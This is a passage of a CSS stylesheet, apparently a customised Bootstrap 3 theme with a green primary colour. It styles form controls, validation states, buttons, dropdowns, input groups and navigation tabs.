input[type="date"].input-sm, .form-horizontal .form-group-sm input[type="date"].form-control, .input-group-sm>input[type="date"].form-control, .input-group-sm>input[type="date"].input-group-addon, .input-group-sm>.input-group-btn>input[type="date"].btn, input[type="time"].input-sm, .form-horizontal .form-group-sm input[type="time"].form-control, .input-group-sm>input[type="time"].form-control, .input-group-sm>input[type="time"].input-group-addon, .input-group-sm>.input-group-btn>input[type="time"].btn, input[type="datetime-local"].input-sm, .form-horizontal .form-group-sm input[type="datetime-local"].form-control, .input-group-sm>input[type="datetime-local"].form-control, .input-group-sm>input[type="datetime-local"].input-group-addon, .input-group-sm>.input-group-btn>input[type="datetime-local"].btn, input[type="month"].input-sm, .form-horizontal .form-group-sm input[type="month"].form-control, .input-group-sm>input[type="month"].form-control, .input-group-sm>input[type="month"].input-group-addon, .input-group-sm>.input-group-btn>input[type="month"].btn {
	line-height: 30px
}
input[type="date"].input-lg, .form-horizontal .form-group-lg input[type="date"].form-control, .input-group-lg>input[type="date"].form-control, .input-group-lg>input[type="date"].input-group-addon, .input-group-lg>.input-group-btn>input[type="date"].btn, input[type="time"].input-lg, .form-horizontal .form-group-lg input[type="time"].form-control, .input-group-lg>input[type="time"].form-control, .input-group-lg>input[type="time"].input-group-addon, .input-group-lg>.input-group-btn>input[type="time"].btn, input[type="datetime-local"].input-lg, .form-horizontal .form-group-lg input[type="datetime-local"].form-control, .input-group-lg>input[type="datetime-local"].form-control, .input-group-lg>input[type="datetime-local"].input-group-addon, .input-group-lg>.input-group-btn>input[type="datetime-local"].btn, input[type="month"].input-lg, .form-horizontal .form-group-lg input[type="month"].form-control, .input-group-lg>input[type="month"].form-control, .input-group-lg>input[type="month"].input-group-addon, .input-group-lg>.input-group-btn>input[type="month"].btn {
	line-height: 46px
}
.form-group {
	margin-bottom: 15px
}
.radio, .checkbox {
	position: relative;
	display: block;
	min-height: 20px;
	margin-top: 10px;
	margin-bottom: 10px
}
.radio label, .checkbox label {
	padding-left: 20px;
	margin-bottom: 0;
	font-weight: normal;
	cursor: pointer
}
.radio input[type="radio"], .radio-inline input[type="radio"], .checkbox input[type="checkbox"], .checkbox-inline input[type="checkbox"] {
	position: absolute;
	margin-left: -20px;
	margin-top: 4px \9
}
.radio+.radio, .checkbox+.checkbox {
	margin-top: -5px
}
.radio-inline, .checkbox-inline {
	display: inline-block;
	padding-left: 20px;
	margin-bottom: 0;
	vertical-align: middle;
	font-weight: normal;
	cursor: pointer
}
.radio-inline+.radio-inline, .checkbox-inline+.checkbox-inline {
	margin-top: 0;
	margin-left: 10px
}
input[type="radio"][disabled], input[type="radio"].disabled, fieldset[disabled] input[type="radio"], input[type="checkbox"][disabled], input[type="checkbox"].disabled, fieldset[disabled] input[type="checkbox"] {
	cursor: not-allowed
}
.radio-inline.disabled, fieldset[disabled] .radio-inline, .checkbox-inline.disabled, fieldset[disabled] .checkbox-inline {
	cursor: not-allowed
}
.radio.disabled label, fieldset[disabled] .radio label, .checkbox.disabled label, fieldset[disabled] .checkbox label {
	cursor: not-allowed
}
.form-control-static {
	padding-top: 7px;
	padding-bottom: 7px;
	margin-bottom: 0
}
.form-control-static.input-lg, .form-horizontal .form-group-lg .form-control-static.form-control, .input-group-lg>.form-control-static.form-control, .input-group-lg>.form-control-static.input-group-addon, .input-group-lg>.input-group-btn>.form-control-static.btn, .form-control-static.input-sm, .form-horizontal .form-group-sm .form-control-static.form-control, .input-group-sm>.form-control-static.form-control, .input-group-sm>.form-control-static.input-group-addon, .input-group-sm>.input-group-btn>.form-control-static.btn {
	padding-left: 0;
	padding-right: 0
}
.input-sm, .form-horizontal .form-group-sm .form-control, .input-group-sm>.form-control, .input-group-sm>.input-group-addon, .input-group-sm>.input-group-btn>.btn {
	height: 30px;
	padding: 5px 10px;
	font-size: 12px;
	line-height: 1.5;
	border-radius: 3px
}
select.input-sm, .form-horizontal .form-group-sm select.form-control, .input-group-sm>select.form-control, .input-group-sm>select.input-group-addon, .input-group-sm>.input-group-btn>select.btn {
	height: 30px;
	line-height: 30px
}
textarea.input-sm, .form-horizontal .form-group-sm textarea.form-control, .input-group-sm>textarea.form-control, .input-group-sm>textarea.input-group-addon, .input-group-sm>.input-group-btn>textarea.btn, select[multiple].input-sm, .form-horizontal .form-group-sm select[multiple].form-control, .input-group-sm>select[multiple].form-control, .input-group-sm>select[multiple].input-group-addon, .input-group-sm>.input-group-btn>select[multiple].btn {
	height: auto
}
.input-lg, .form-horizontal .form-group-lg .form-control, .input-group-lg>.form-control, .input-group-lg>.input-group-addon, .input-group-lg>.input-group-btn>.btn {
	height: 46px;
	padding: 10px 16px;
	font-size: 18px;
	line-height: 1.33;
	border-radius: 6px
}
select.input-lg, .form-horizontal .form-group-lg select.form-control, .input-group-lg>select.form-control, .input-group-lg>select.input-group-addon, .input-group-lg>.input-group-btn>select.btn {
	height: 46px;
	line-height: 46px
}
textarea.input-lg, .form-horizontal .form-group-lg textarea.form-control, .input-group-lg>textarea.form-control, .input-group-lg>textarea.input-group-addon, .input-group-lg>.input-group-btn>textarea.btn, select[multiple].input-lg, .form-horizontal .form-group-lg select[multiple].form-control, .input-group-lg>select[multiple].form-control, .input-group-lg>select[multiple].input-group-addon, .input-group-lg>.input-group-btn>select[multiple].btn {
	height: auto
}
.has-feedback {
	position: relative
}
.has-feedback .form-control {
	padding-right: 42.5px
}
.form-control-feedback {
	position: absolute;
	top: 25px;
	right: 0;
	z-index: 2;
	display: block;
	width: 34px;
	height: 34px;
	line-height: 34px;
	text-align: center
}
.input-lg+.form-control-feedback, .form-horizontal .form-group-lg .form-control+.form-control-feedback, .input-group-lg>.form-control+.form-control-feedback, .input-group-lg>.input-group-addon+.form-control-feedback, .input-group-lg>.input-group-btn>.btn+.form-control-feedback {
	width: 46px;
	height: 46px;
	line-height: 46px
}
.input-sm+.form-control-feedback, .form-horizontal .form-group-sm .form-control+.form-control-feedback, .input-group-sm>.form-control+.form-control-feedback, .input-group-sm>.input-group-addon+.form-control-feedback, .input-group-sm>.input-group-btn>.btn+.form-control-feedback {
	width: 30px;
	height: 30px;
	line-height: 30px
}
.has-success .help-block, .has-success .control-label, .has-success .radio, .has-success .checkbox, .has-success .radio-inline, .has-success .checkbox-inline {
	color: #3c763d
}
.has-success .form-control {
	border-color: #3c763d;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
	box-shadow: inset 0 1px 1px rgba(0,0,0,0.075)
}
.has-success .form-control:focus {
	border-color: #2b542c;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #67b168;
	box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #67b168
}
.has-success .input-group-addon {
	color: #3c763d;
	border-color: #3c763d;
	background-color: #dff0d8
}
.has-success .form-control-feedback {
	color: #3c763d
}
.has-warning .help-block, .has-warning .control-label, .has-warning .radio, .has-warning .checkbox, .has-warning .radio-inline, .has-warning .checkbox-inline {
	color: #8a6d3b
}
.has-warning .form-control {
	border-color: #8a6d3b;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
	box-shadow: inset 0 1px 1px rgba(0,0,0,0.075)
}
.has-warning .form-control:focus {
	border-color: #66512c;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #c0a16b;
	box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #c0a16b
}
.has-warning .input-group-addon {
	color: #8a6d3b;
	border-color: #8a6d3b;
	background-color: #fcf8e3
}
.has-warning .form-control-feedback {
	color: #8a6d3b
}
.has-error .help-block, .has-error .control-label, .has-error .radio, .has-error .checkbox, .has-error .radio-inline, .has-error .checkbox-inline {
	color: #a94442
}
.has-error .form-control {
	border-color: #a94442;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
	box-shadow: inset 0 1px 1px rgba(0,0,0,0.075)
}
.has-error .form-control:focus {
	border-color: #843534;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #ce8483;
	box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #ce8483
}
.has-error .input-group-addon {
	color: #a94442;
	border-color: #a94442;
	background-color: #f2dede
}
.has-error .form-control-feedback {
	color: #a94442
}
.has-feedback label.sr-only ~ .form-control-feedback {
	top: 0
}
.help-block {
	display: block;
	margin-top: 5px;
	margin-bottom: 10px;
	color: #737373
}
@media (min-width: 768px) {
.form-inline .form-group, .navbar-form .form-group {
	display: inline-block;
	margin-bottom: 0;
	vertical-align: middle
}
.form-inline .form-control, .navbar-form .form-control {
	display: inline-block;
	width: auto;
	vertical-align: middle
}
.form-inline .input-group, .navbar-form .input-group {
	display: inline-table;
	vertical-align: middle
}
.form-inline .input-group .input-group-addon, .navbar-form .input-group .input-group-addon, .form-inline .input-group .input-group-btn, .navbar-form .input-group .input-group-btn, .form-inline .input-group .form-control, .navbar-form .input-group .form-control {
	width: auto
}
.form-inline .input-group>.form-control, .navbar-form .input-group>.form-control {
	width: 100%
}
.form-inline .control-label, .navbar-form .control-label {
	margin-bottom: 0;
	vertical-align: middle
}
.form-inline .radio, .navbar-form .radio, .form-inline .checkbox, .navbar-form .checkbox {
	display: inline-block;
	margin-top: 0;
	margin-bottom: 0;
	vertical-align: middle
}
.form-inline .radio label, .navbar-form .radio label, .form-inline .checkbox label, .navbar-form .checkbox label {
	padding-left: 0
}
.form-inline .radio input[type="radio"], .navbar-form .radio input[type="radio"], .form-inline .checkbox input[type="checkbox"], .navbar-form .checkbox input[type="checkbox"] {
	position: relative;
	margin-left: 0
}
.form-inline .has-feedback .form-control-feedback, .navbar-form .has-feedback .form-control-feedback {
	top: 0
}
}
.form-horizontal .radio, .form-horizontal .checkbox, .form-horizontal .radio-inline, .form-horizontal .checkbox-inline {
	margin-top: 0;
	margin-bottom: 0;
	padding-top: 7px
}
.form-horizontal .radio, .form-horizontal .checkbox {
	min-height: 27px
}
.form-horizontal .form-group {
	margin-left: -15px;
	margin-right: -15px
}
.form-horizontal .form-group:before, .form-horizontal .form-group:after {
	content: " ";
	display: table
}
.form-horizontal .form-group:after {
	clear: both
}
@media (min-width: 768px) {
.form-horizontal .control-label {
	text-align: right;
	margin-bottom: 0;
	padding-top: 7px
}
}
.form-horizontal .has-feedback .form-control-feedback {
	top: 0;
	right: 15px
}
@media (min-width: 768px) {
.form-horizontal .form-group-lg .control-label {
	padding-top: 14.3px
}
}
@media (min-width: 768px) {
.form-horizontal .form-group-sm .control-label {
	padding-top: 6px
}
}
.btn {
	display: inline-block;
	margin-bottom: 0;
	font-weight: normal;
	text-align: center;
	vertical-align: middle;
	cursor: pointer;
	background-image: none;
	border: 1px solid transparent;
	white-space: nowrap;
	padding: 6px 12px;
	font-size: 14px;
	line-height: 1.42857;
	border-radius: 4px;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}
.btn:focus, .btn:active:focus, .btn.active:focus {
	outline: thin dotted;
	outline: 5px auto -webkit-focus-ring-color;
	outline-offset: -2px
}
.btn:hover, .btn:focus {
	color: #333;
	text-decoration: none
}
.btn:active, .btn.active {
	outline: 0;
	background-image: none;
	-webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,0.125);
	box-shadow: inset 0 3px 5px rgba(0,0,0,0.125)
}
.btn.disabled, .btn[disabled], fieldset[disabled] .btn {
	cursor: not-allowed;
	pointer-events: none;
	opacity: 0.65;
	filter: alpha(opacity=65);
	-webkit-box-shadow: none;
	box-shadow: none
}
.btn-default {
	color: #333;
	background-color: #fff;
	border-color: #ccc
}
.btn-default:hover, .btn-default:focus, .btn-default:active, .btn-default.active, .open>.btn-default.dropdown-toggle {
	color: #333;
	background-color: #e6e6e6;
	border-color: #adadad
}
.btn-default:active, .btn-default.active, .open>.btn-default.dropdown-toggle {
	background-image: none
}
.btn-default.disabled, .btn-default.disabled:hover, .btn-default.disabled:focus, .btn-default.disabled:active, .btn-default.disabled.active, .btn-default[disabled], .btn-default[disabled]:hover, .btn-default[disabled]:focus, .btn-default[disabled]:active, .btn-default[disabled].active, fieldset[disabled] .btn-default, fieldset[disabled] .btn-default:hover, fieldset[disabled] .btn-default:focus, fieldset[disabled] .btn-default:active, fieldset[disabled] .btn-default.active {
	background-color: #fff;
	border-color: #ccc
}
.btn-default .badge {
	color: #fff;
	background-color: #333
}
.btn-primary {
	color: #fff;
	background-color: #51b848;
	border-color: #357ebd
}
.btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .open>.btn-primary.dropdown-toggle {
	color: #fff;
	background-color: #3071a9;
	border-color: #285e8e
}
.btn-primary:active, .btn-primary.active, .open>.btn-primary.dropdown-toggle {
	background-image: none
}
.btn-primary.disabled, .btn-primary.disabled:hover, .btn-primary.disabled:focus, .btn-primary.disabled:active, .btn-primary.disabled.active, .btn-primary[disabled], .btn-primary[disabled]:hover, .btn-primary[disabled]:focus, .btn-primary[disabled]:active, .btn-primary[disabled].active, fieldset[disabled] .btn-primary, fieldset[disabled] .btn-primary:hover, fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary:active, fieldset[disabled] .btn-primary.active {
	background-color: #51b848;
	border-color: #357ebd
}
.btn-primary .badge {
	color: #51b848;
	background-color: #fff
}
.btn-success {
	color: #fff;
	background-color: #5cb85c;
	border-color: #4cae4c
}
.btn-success:hover, .btn-success:focus, .btn-success:active, .btn-success.active, .open>.btn-success.dropdown-toggle {
	color: #fff;
	background-color: #449d44;
	border-color: #398439
}
.btn-success:active, .btn-success.active, .open>.btn-success.dropdown-toggle {
	background-image: none
}
.btn-success.disabled, .btn-success.disabled:hover, .btn-success.disabled:focus, .btn-success.disabled:active, .btn-success.disabled.active, .btn-success[disabled], .btn-success[disabled]:hover, .btn-success[disabled]:focus, .btn-success[disabled]:active, .btn-success[disabled].active, fieldset[disabled] .btn-success, fieldset[disabled] .btn-success:hover, fieldset[disabled] .btn-success:focus, fieldset[disabled] .btn-success:active, fieldset[disabled] .btn-success.active {
	background-color: #5cb85c;
	border-color: #4cae4c
}
.btn-success .badge {
	color: #5cb85c;
	background-color: #fff
}
.btn-info {
	color: #fff;
	background-color: #5bc0de;
	border-color: #46b8da
}
.btn-info:hover, .btn-info:focus, .btn-info:active, .btn-info.active, .open>.btn-info.dropdown-toggle {
	color: #fff;
	background-color: #31b0d5;
	border-color: #269abc
}
.btn-info:active, .btn-info.active, .open>.btn-info.dropdown-toggle {
	background-image: none
}
.btn-info.disabled, .btn-info.disabled:hover, .btn-info.disabled:focus, .btn-info.disabled:active, .btn-info.disabled.active, .btn-info[disabled], .btn-info[disabled]:hover, .btn-info[disabled]:focus, .btn-info[disabled]:active, .btn-info[disabled].active, fieldset[disabled] .btn-info, fieldset[disabled] .btn-info:hover, fieldset[disabled] .btn-info:focus, fieldset[disabled] .btn-info:active, fieldset[disabled] .btn-info.active {
	background-color: #5bc0de;
	border-color: #46b8da
}
.btn-info .badge {
	color: #5bc0de;
	background-color: #fff
}
.btn-warning {
	color: #fff;
	background-color: #f0ad4e;
	border-color: #eea236
}
.btn-warning:hover, .btn-warning:focus, .btn-warning:active, .btn-warning.active, .open>.btn-warning.dropdown-toggle {
	color: #fff;
	background-color: #ec971f;
	border-color: #d58512
}
.btn-warning:active, .btn-warning.active, .open>.btn-warning.dropdown-toggle {
	background-image: none
}
.btn-warning.disabled, .btn-warning.disabled:hover, .btn-warning.disabled:focus, .btn-warning.disabled:active, .btn-warning.disabled.active, .btn-warning[disabled], .btn-warning[disabled]:hover, .btn-warning[disabled]:focus, .btn-warning[disabled]:active, .btn-warning[disabled].active, fieldset[disabled] .btn-warning, fieldset[disabled] .btn-warning:hover, fieldset[disabled] .btn-warning:focus, fieldset[disabled] .btn-warning:active, fieldset[disabled] .btn-warning.active {
	background-color: #f0ad4e;
	border-color: #eea236
}
.btn-warning .badge {
	color: #f0ad4e;
	background-color: #fff
}
.btn-danger {
	color: #fff;
	background-color: #d9534f;
	border-color: #d43f3a
}
.btn-danger:hover, .btn-danger:focus, .btn-danger:active, .btn-danger.active, .open>.btn-danger.dropdown-toggle {
	color: #fff;
	background-color: #c9302c;
	border-color: #ac2925
}
.btn-danger:active, .btn-danger.active, .open>.btn-danger.dropdown-toggle {
	background-image: none
}
.btn-danger.disabled, .btn-danger.disabled:hover, .btn-danger.disabled:focus, .btn-danger.disabled:active, .btn-danger.disabled.active, .btn-danger[disabled], .btn-danger[disabled]:hover, .btn-danger[disabled]:focus, .btn-danger[disabled]:active, .btn-danger[disabled].active, fieldset[disabled] .btn-danger, fieldset[disabled] .btn-danger:hover, fieldset[disabled] .btn-danger:focus, fieldset[disabled] .btn-danger:active, fieldset[disabled] .btn-danger.active {
	background-color: #d9534f;
	border-color: #d43f3a
}
.btn-danger .badge {
	color: #d9534f;
	background-color: #fff
}
.btn-link {
	color: #51b848;
	font-weight: normal;
	cursor: pointer;
	border-radius: 0
}
.btn-link, .btn-link:active, .btn-link[disabled], fieldset[disabled] .btn-link {
	background-color: transparent;
	-webkit-box-shadow: none;
	box-shadow: none
}
.btn-link, .btn-link:hover, .btn-link:focus, .btn-link:active {
	border-color: transparent
}
.btn-link:hover, .btn-link:focus {
	color: #2a6496;
	text-decoration: underline;
	background-color: transparent
}
.btn-link[disabled]:hover, .btn-link[disabled]:focus, fieldset[disabled] .btn-link:hover, fieldset[disabled] .btn-link:focus {
	color: #777;
	text-decoration: none
}
.btn-lg, .btn-group-lg>.btn {
	padding: 10px 16px;
	font-size: 18px;
	line-height: 1.33;
	border-radius: 6px
}
.btn-sm, .btn-group-sm>.btn {
	padding: 5px 10px;
	font-size: 12px;
	line-height: 1.5;
	border-radius: 3px
}
.btn-xs, .btn-group-xs>.btn {
	padding: 1px 5px;
	font-size: 12px;
	line-height: 1.5;
	border-radius: 3px
}
.btn-block {
	display: block;
	width: 100%
}
.btn-block+.btn-block {
	margin-top: 5px
}
input[type="submit"].btn-block, input[type="reset"].btn-block, input[type="button"].btn-block {
	width: 100%
}
.fade {
	opacity: 0;
	-webkit-transition: opacity 0.15s linear;
	-o-transition: opacity 0.15s linear;
	transition: opacity 0.15s linear
}
.fade.in {
	opacity: 1
}
.collapse {
	display: none
}
.collapse.in {
	display: block
}
tr.collapse.in {
	display: table-row
}
tbody.collapse.in {
	display: table-row-group
}
.collapsing {
	position: relative;
	height: 0;
	overflow: hidden;
	-webkit-transition: height 0.35s ease;
	-o-transition: height 0.35s ease;
	transition: height 0.35s ease
}
.caret {
	display: inline-block;
	width: 0;
	height: 0;
	margin-left: 2px;
	vertical-align: middle;
	border-top: 4px solid;
	border-right: 4px solid transparent;
	border-left: 4px solid transparent
}
.dropdown {
	position: relative
}
.dropdown-toggle:focus {
	outline: 0
}
.dropdown-menu {
	position: absolute;
	top: 100%;
	left: 0;
	z-index: 1000;
	display: none;
	float: left;
	min-width: 160px;
	padding: 5px 0;
	margin: 2px 0 0;
	list-style: none;
	font-size: 14px;
	text-align: left;
	background-color: #fff;
	border: 1px solid #ccc;
	border: 1px solid rgba(0,0,0,0.15);
	border-radius: 4px;
	-webkit-box-shadow: 0 6px 12px rgba(0,0,0,0.175);
	box-shadow: 0 6px 12px rgba(0,0,0,0.175);
	background-clip: padding-box
}
.dropdown-menu.pull-right {
	right: 0;
	left: auto
}
.dropdown-menu .divider {
	height: 1px;
	margin: 9px 0;
	overflow: hidden;
	background-color: #e5e5e5
}
.dropdown-menu>li>a {
	display: block;
	padding: 3px 20px;
	clear: both;
	font-weight: normal;
	line-height: 1.42857;
	color: #333;
	white-space: nowrap
}
.dropdown-menu>li>a:hover, .dropdown-menu>li>a:focus {
	text-decoration: none;
	color: #262626;
	background-color: #f5f5f5
}
.dropdown-menu>.active>a, .dropdown-menu>.active>a:hover, .dropdown-menu>.active>a:focus {
	color: #fff;
	text-decoration: none;
	outline: 0;
	background-color: #51b848
}
.dropdown-menu>.disabled>a, .dropdown-menu>.disabled>a:hover, .dropdown-menu>.disabled>a:focus {
	color: #777
}
.dropdown-menu>.disabled>a:hover, .dropdown-menu>.disabled>a:focus {
	text-decoration: none;
	background-color: transparent;
	background-image: none;
filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);
	cursor: not-allowed
}
.open>.dropdown-menu {
	display: block
}
.open>a {
	outline: 0
}
.dropdown-menu-right {
	left: auto;
	right: 0
}
.dropdown-menu-left {
	left: 0;
	right: auto
}
.dropdown-header {
	display: block;
	padding: 3px 20px;
	font-size: 12px;
	line-height: 1.42857;
	color: #777;
	white-space: nowrap
}
.dropdown-backdrop {
	position: fixed;
	left: 0;
	right: 0;
	bottom: 0;
	top: 0;
	z-index: 990
}
.pull-right>.dropdown-menu {
	right: 0;
	left: auto
}
.dropup .caret, .navbar-fixed-bottom .dropdown .caret {
	border-top: 0;
	border-bottom: 4px solid;
	content: ""
}
.dropup .dropdown-menu, .navbar-fixed-bottom .dropdown .dropdown-menu {
	top: auto;
	bottom: 100%;
	margin-bottom: 1px
}
@media (min-width: 768px) {
.navbar-right .dropdown-menu {
	right: 0;
	left: auto
}
.navbar-right .dropdown-menu-left {
	left: 0;
	right: auto
}
}
.btn-group, .btn-group-vertical {
	position: relative;
	display: inline-block;
	vertical-align: middle
}
.btn-group>.btn, .btn-group-vertical>.btn {
	position: relative;
	float: left
}
.btn-group>.btn:hover, .btn-group>.btn:focus, .btn-group>.btn:active, .btn-group>.btn.active, .btn-group-vertical>.btn:hover, .btn-group-vertical>.btn:focus, .btn-group-vertical>.btn:active, .btn-group-vertical>.btn.active {
	z-index: 2
}
.btn-group>.btn:focus, .btn-group-vertical>.btn:focus {
	outline: 0
}
.btn-group .btn+.btn, .btn-group .btn+.btn-group, .btn-group .btn-group+.btn, .btn-group .btn-group+.btn-group {
	margin-left: -1px
}
.btn-toolbar {
	margin-left: -5px
}
.btn-toolbar:before, .btn-toolbar:after {
	content: " ";
	display: table
}
.btn-toolbar:after {
	clear: both
}
.btn-toolbar .btn-group, .btn-toolbar .input-group {
	float: left
}
.btn-toolbar>.btn, .btn-toolbar>.btn-group, .btn-toolbar>.input-group {
	margin-left: 5px
}
.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
	border-radius: 0
}
.btn-group>.btn:first-child {
	margin-left: 0
}
.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle) {
	border-bottom-right-radius: 0;
	border-top-right-radius: 0
}
.btn-group>.btn:last-child:not(:first-child), .btn-group>.dropdown-toggle:not(:first-child) {
	border-bottom-left-radius: 0;
	border-top-left-radius: 0
}
.btn-group>.btn-group {
	float: left
}
.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn {
	border-radius: 0
}
.btn-group>.btn-group:first-child>.btn:last-child, .btn-group>.btn-group:first-child>.dropdown-toggle {
	border-bottom-right-radius: 0;
	border-top-right-radius: 0
}
.btn-group>.btn-group:last-child>.btn:first-child {
	border-bottom-left-radius: 0;
	border-top-left-radius: 0
}
.btn-group .dropdown-toggle:active, .btn-group.open .dropdown-toggle {
	outline: 0
}
.btn-group>.btn+.dropdown-toggle {
	padding-left: 8px;
	padding-right: 8px
}
.btn-group>.btn-lg+.dropdown-toggle, .btn-group-lg.btn-group>.btn+.dropdown-toggle {
	padding-left: 12px;
	padding-right: 12px
}
.btn-group.open .dropdown-toggle {
	-webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,0.125);
	box-shadow: inset 0 3px 5px rgba(0,0,0,0.125)
}
.btn-group.open .dropdown-toggle.btn-link {
	-webkit-box-shadow: none;
	box-shadow: none
}
.btn .caret {
	margin-left: 0
}
.btn-lg .caret, .btn-group-lg>.btn .caret {
	border-width: 5px 5px 0;
	border-bottom-width: 0
}
.dropup .btn-lg .caret, .dropup .btn-group-lg>.btn .caret {
	border-width: 0 5px 5px
}
.btn-group-vertical>.btn, .btn-group-vertical>.btn-group, .btn-group-vertical>.btn-group>.btn {
	display: block;
	float: none;
	width: 100%;
	max-width: 100%
}
.btn-group-vertical>.btn-group:before, .btn-group-vertical>.btn-group:after {
	content: " ";
	display: table
}
.btn-group-vertical>.btn-group:after {
	clear: both
}
.btn-group-vertical>.btn-group>.btn {
	float: none
}
.btn-group-vertical>.btn+.btn, .btn-group-vertical>.btn+.btn-group, .btn-group-vertical>.btn-group+.btn, .btn-group-vertical>.btn-group+.btn-group {
	margin-top: -1px;
	margin-left: 0
}
.btn-group-vertical>.btn:not(:first-child):not(:last-child) {
	border-radius: 0
}
.btn-group-vertical>.btn:first-child:not(:last-child) {
	border-top-right-radius: 4px;
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0
}
.btn-group-vertical>.btn:last-child:not(:first-child) {
	border-bottom-left-radius: 4px;
	border-top-right-radius: 0;
	border-top-left-radius: 0
}
.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn {
	border-radius: 0
}
.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child, .btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle {
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0
}
.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child {
	border-top-right-radius: 0;
	border-top-left-radius: 0
}
.btn-group-justified {
	display: table;
	width: 100%;
	table-layout: fixed;
	border-collapse: separate
}
.btn-group-justified>.btn, .btn-group-justified>.btn-group {
	float: none;
	display: table-cell;
	width: 1%
}
.btn-group-justified>.btn-group .btn {
	width: 100%
}
.btn-group-justified>.btn-group .dropdown-menu {
	left: auto
}
[data-toggle="buttons"]>.btn>input[type="radio"], [data-toggle="buttons"]>.btn>input[type="checkbox"] {
position:absolute;
z-index:-1;
opacity:0;
filter:alpha(opacity=0)
}
.input-group {
	position: relative;
	display: table;
	border-collapse: separate
}
.input-group[class*="col-"] {
	float: none;
	padding-left: 0;
	padding-right: 0
}
.input-group .form-control {
	position: relative;
	z-index: 2;
	float: left;
	width: 100%;
	margin-bottom: 0
}
.input-group-addon, .input-group-btn, .input-group .form-control {
	display: table-cell
}
.input-group-addon:not(:first-child):not(:last-child), .input-group-btn:not(:first-child):not(:last-child), .input-group .form-control:not(:first-child):not(:last-child) {
	border-radius: 0
}
.input-group-addon, .input-group-btn {
	width: 1%;
	white-space: nowrap;
	vertical-align: middle
}
.input-group-addon {
	padding: 6px 12px;
	font-size: 14px;
	font-weight: normal;
	line-height: 1;
	color: #555;
	text-align: center;
	background-color: #eee;
	border: 1px solid #ccc;
	border-radius: 4px
}
.input-group-addon.input-sm, .form-horizontal .form-group-sm .input-group-addon.form-control, .input-group-sm>.input-group-addon, .input-group-sm>.input-group-btn>.input-group-addon.btn {
	padding: 5px 10px;
	font-size: 12px;
	border-radius: 3px
}
.input-group-addon.input-lg, .form-horizontal .form-group-lg .input-group-addon.form-control, .input-group-lg>.input-group-addon, .input-group-lg>.input-group-btn>.input-group-addon.btn {
	padding: 10px 16px;
	font-size: 18px;
	border-radius: 6px
}
.input-group-addon input[type="radio"], .input-group-addon input[type="checkbox"] {
	margin-top: 0
}
.input-group .form-control:first-child, .input-group-addon:first-child, .input-group-btn:first-child>.btn, .input-group-btn:first-child>.btn-group>.btn, .input-group-btn:first-child>.dropdown-toggle, .input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle), .input-group-btn:last-child>.btn-group:not(:last-child)>.btn {
	border-bottom-right-radius: 0;
	border-top-right-radius: 0
}
.input-group-addon:first-child {
	border-right: 0
}
.input-group .form-control:last-child, .input-group-addon:last-child, .input-group-btn:last-child>.btn, .input-group-btn:last-child>.btn-group>.btn, .input-group-btn:last-child>.dropdown-toggle, .input-group-btn:first-child>.btn:not(:first-child), .input-group-btn:first-child>.btn-group:not(:first-child)>.btn {
	border-bottom-left-radius: 0;
	border-top-left-radius: 0
}
.input-group-addon:last-child {
	border-left: 0
}
.input-group-btn {
	position: relative;
	font-size: 0;
	white-space: nowrap
}
.input-group-btn>.btn {
	position: relative
}
.input-group-btn>.btn+.btn {
	margin-left: -1px
}
.input-group-btn>.btn:hover, .input-group-btn>.btn:focus, .input-group-btn>.btn:active {
	z-index: 2
}
.input-group-btn:first-child>.btn, .input-group-btn:first-child>.btn-group {
	margin-right: -1px
}
.input-group-btn:last-child>.btn, .input-group-btn:last-child>.btn-group {
	margin-left: -1px
}
.nav {
	margin-bottom: 0;
	padding-left: 0;
	list-style: none
}
.nav:before, .nav:after {
	content: " ";
	display: table
}
.nav:after {
	clear: both
}
.nav>li {
	position: relative;
	display: block
}
.nav>li>a {
	position: relative;
	display: block;
	padding: 10px 15px
}
.nav>li>a:hover, .nav>li>a:focus {
	text-decoration: none;
	background-color: #eee
}
.nav>li.disabled>a {
	color: #777
}
.nav>li.disabled>a:hover, .nav>li.disabled>a:focus {
	color: #777;
	text-decoration: none;
	background-color: transparent;
	cursor: not-allowed
}
.nav .open>a, .nav .open>a:hover, .nav .open>a:focus {
	background-color: #eee;
	border-color: #51b848
}
.nav .nav-divider {
	height: 1px;
	margin: 9px 0;
	overflow: hidden;
	background-color: #e5e5e5
}
.nav>li>a>img {
	max-width: none
}
.nav-tabs {
	border-bottom: 1px solid #ddd
}
.nav-tabs>li {
	float: left;
	margin-bottom: -1px
}
.nav-tabs>li>a {
	margin-right: 2px;
	line-height: 1.42857;
	border: 1px solid transparent;
	border-radius: 4px 4px 0 0
}
.nav-tabs>li>a:hover {
	border-color: #eee #eee #ddd
}
.nav-tabs>li.active>a, .nav-tabs>li.active>a:hover, .nav-tabs>li.active>a:focus {
	color: #555;
	background-color: #fff;
	border: 1px solid #ddd;
	border-bottom-color: transparent;
	cursor: default
}
.nav-pills>li {
	float: left
}
.nav-pills>li>a {
	border-radius: 4px
}
.nav-pills>li+li {
	margin-left: 2px
}
